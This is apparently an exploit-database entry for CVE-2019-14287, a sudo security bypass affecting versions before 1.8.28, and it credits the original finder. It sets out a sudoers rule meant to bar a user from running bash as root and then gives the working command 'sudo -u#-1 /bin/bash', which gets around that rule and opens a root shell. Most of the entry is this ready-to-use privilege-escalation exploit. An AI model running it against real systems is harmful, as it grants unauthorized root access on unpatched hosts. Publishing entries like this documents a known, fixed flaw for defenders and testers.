 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash